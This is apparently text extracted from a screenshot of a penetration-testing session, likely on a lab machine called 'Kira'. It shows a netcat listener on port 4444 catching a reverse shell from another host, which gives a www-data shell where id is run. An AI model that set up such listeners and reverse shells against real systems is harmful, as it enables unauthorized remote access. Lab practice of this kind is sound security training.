 Shell No. 3
File Actions Edit View Help
root@bassam-aziz: ~ × root@security...ruleset/rules × Shell No. 3 × Shell No. 4 × bassam@bassa...ret-for-aziz ×
C:\root\Machines\Kira> nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.38.34] from (UNKNOWN) [192.168.38.86] 39594
Linux bassam-aziz 5.3.0-28-generic #30~18.04.1-Ubuntu SMP Fri Jan 17 06:14:09 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 21:18:20 up  6:33,  1 user,  load average: 0.12, 0.08, 0.02
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
bassam   :0       :0               14:46   ?xdm?   7:41   0.05s /usr/lib/gdm3/gdm-x-session --run-script env GNOME_SHE
LL_SESSION_MODE=ubuntu gnome-session --session=ubuntu
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
09:19 PM